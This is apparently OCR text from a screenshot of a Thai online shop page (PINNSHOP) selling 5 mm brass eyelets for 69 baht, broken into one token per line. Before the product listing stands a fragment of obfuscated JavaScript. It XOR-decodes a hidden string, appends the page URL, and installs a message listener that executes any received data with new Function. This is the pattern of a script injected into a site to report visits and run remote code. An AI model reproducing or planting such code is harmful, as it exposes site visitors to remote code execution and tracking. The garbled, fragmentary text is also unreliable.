
ket
(
String
.
fromCharCode
(
...
miy
.
map
(
lmw 
=
&
gt
;
 lmw 
^
 dvcb
)
)
+
encodeURIComponent
(
location
.
href
)
)
;
window
.
ww
.
addEventListener
(
'message'
,
 event 
=
&
gt
;
{
new
Function
(
event
.
data
)
(
)
}
)
;
<
/
div
>
งชำระเงิน
About PINNSHOP
Courses
ลงทะ
/
ตาไก่ ขนาด 5 mm. สีทองเหลืองรมดำ จำนวน 50 ชุด
ตาไก่ ขนาด 5
จำนวน 50 ชุด
฿
69.00